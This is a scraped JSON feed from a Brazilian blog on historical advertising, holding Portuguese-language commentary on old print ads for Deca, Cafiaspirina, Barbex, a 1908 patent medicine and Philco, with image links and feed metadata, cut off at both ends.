href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Deca\" target=\"_blank\"\u003EDeca\u003C\/a\u003E veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Nova\" target=\"_blank\"\u003ERevista Nova\u003C\/a\u003E, edição de 31 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1991\" target=\"_blank\"\u003E1991\u003C\/a\u003E, reflete bem o momento em que design e consumo caminham juntos no Brasil. A comunicação abandona o apelo técnico puro e investe em discurso aspiracional, associando metais sanitários à arte e ao talento humano. O uso de referências culturais e a estética refinada ajudam a transformar um item funcional em objeto de desejo, dialogando diretamente com um público urbano e exigente.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s825\/propaganda%20antiga%20loucas%20deca%201991.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" border=\"0\" data-original-height=\"825\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s16000\/propaganda%20antiga%20loucas%20deca%201991.jpg\" title=\"Em 1991, a Deca usa arte e sofisticação para transformar metais sanitários em símbolo de talento, design e status no lar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"https:\/\/propagandasemrevistas.com.br\/\" rel=\"nofollow\" target=\"_blank\"\u003EPropaganda em Revista\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/4847102373749847051\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/4847102373749847051"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loucas-e-metais-sanitarios-deca-1991.html","title":"Louças e Metais Sanitários Deca - 1991"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-AhREbMDaFB9JiLerCpF-B2S11SodoaTUHZ9gYOd_Yz7lGSjGDNVbJQPgGTyJ58u5EeMHcT53-TW4EEZWj_giyvP9wUq6xkZQwjtWC8UGWd5shUILCNHT4ZRNTC-eBXdUxaKLXnUrF8dZce4Do5O9EFc3KCUrJ3ClOLsknXk1pBrT6X0MCj5hx_fleTk\/s72-c\/propaganda%20antiga%20loucas%20deca%201991.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&callback=jQuery1110030804360246968154_1768984940663&_=1768984940664
body_size: 47715
content:
// API callback
jQuery1110030804360246968154_1768984940663({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5399"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6462331853873038899"},"published":{"$t":"2026-01-20T11:13:00.006-03:00"},"updated":{"$t":"2026-01-20T11:13:00.127-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Cafiaspirina - 1928"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Cafiaspirina\" target=\"_blank\"\u003ECafiaspirina\u003C\/a\u003E aposta em simpatia e conversa direta para chamar atenção ao trazer uma personagem infantil como porta-voz da marca, cheia de charme e confiança. A fala brinca com a ideia de “travar relações”, criando proximidade imediata com o leitor, enquanto a criança se apresenta como parte da família e convida o público a acompanhar uma série de anúncios. A tipografia em destaque reforça o nome Cafiaspirina, a presença da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Bayer\" target=\"_blank\"\u003EBayer\u003C\/a\u003E legitima o produto e a promessa é clara: aliviar dores com segurança, sem afetar o coração nem os rins, construindo familiaridade, credibilidade e tradição desde cedo.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio revela bem a estratégia adotada na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 14 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1928\" target=\"_blank\"\u003E1928\u003C\/a\u003E. O uso de uma criança como narradora suaviza o discurso medicinal e cria empatia imediata com o público adulto. A ideia de apresentar “parentes e amigos” ao longo de uma série de anúncios mostra uma preocupação em construir marca no longo prazo. O texto mistura leveza, afeto e autoridade científica ao destacar que a Cafiaspirina alivia dores sem prejudicar coração ou rins. Para a época, é uma comunicação ousada, afetiva e extremamente didática.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s1414\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" border=\"0\" data-original-height=\"1414\" data-original-width=\"933\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s16000\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg\" title=\"Em 1928, a Cafiaspirina usa afeto, narrativa contínua e confiança científica para se aproximar do público e fortalecer a marca.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6462331853873038899\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6462331853873038899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/cafiaspirina-1928.html","title":"Cafiaspirina - 1928"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKSF-OZbzCpiKJY-hBFJpIGZEDDboJU6RBesa__RjqXpdn01NMZNv3yXBOTPx7uXhauPhccjNRh7mZHq1unoeR5nPzTh0fdZpnfSoZmAj_tddcZurIOx3O1TOeBAOydZXw2GXSi3u-gLHdguDdREeq0omtDvtRmQAA8Y-gDCmiAF8_htUrLE5SxApcO9k\/s72-c\/propaganda%20antiga%20cafiaspirina%20bayer%201928.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-8980341459794782419"},"published":{"$t":"2026-01-19T11:02:00.016-03:00"},"updated":{"$t":"2026-01-19T11:02:00.177-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"higiene"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Barbex - 1937"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EO anúncio do \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Barbex\" target=\"_blank\"\u003EBarbex\u003C\/a\u003E aposta no diálogo bem-humorado para vender suavidade, trazendo um casal em clima de intimidade e confiança, onde a mulher segura a lâmina e elogia a pele lisa do homem como sinal de cuidado e modernidade. O produto surge como solução elegante para o barbear diário, prometendo frescor, espuma abundante e zero irritação, mesmo para peles sensíveis. A ilustração reforça delicadeza, aproximação afetiva e segue o estilo gráfico típico dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E, enquanto a oferta de amostra grátis amplia o apelo imediato e ajuda a despertar curiosidade e confiança no creme.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENa análise, o anúncio revela muito sobre comportamento e consumo na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Malho\" target=\"_blank\"\u003ERevista O Malho\u003C\/a\u003E, edição de 15 de julho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1937\" target=\"_blank\"\u003E1937\u003C\/a\u003E. O barbear deixa de ser apenas uma obrigação masculina e passa a dialogar com estética, cuidado e até aprovação feminina. A escolha do casal como elemento central suaviza o discurso comercial e humaniza o produto. O texto é longo, explicativo e didático, algo comum na publicidade da época, reforçando benefícios técnicos e sensoriais. A promessa de fazer a barba até duas vezes por dia sem dor mostra como conforto e inovação já eram argumentos fortes naquele período.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s1259\/propaganda%20antiga%20barbex%201937.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" border=\"0\" data-original-height=\"1259\" data-original-width=\"946\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s16000\/propaganda%20antiga%20barbex%201937.jpg\" title=\"Em 1937, o Barbex vende suavidade e modernidade ao transformar o barbear em gesto de cuidado, intimidade e bem-estar.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/8980341459794782419\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/8980341459794782419"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/barbex-1937.html","title":"Barbex - 1937"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3MMhKUXeFqzQ5GE1Azz-wDPPQu0UNSqthf0VNW2cxP6APtDpwR7zshq1HVDbLv3dSag71m81V4AlIFZ2HTwCPDDTxIUAy9HtTtndQEdeyOhOmn6w2B30JIiLBTl2H9QjgX7GLGZXtPHD71VHHUCQ-EmE3UfMvxZfuhrcZMaIJrkzq3i_HeF3tmfhJ8Fg\/s72-c\/propaganda%20antiga%20barbex%201937.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: 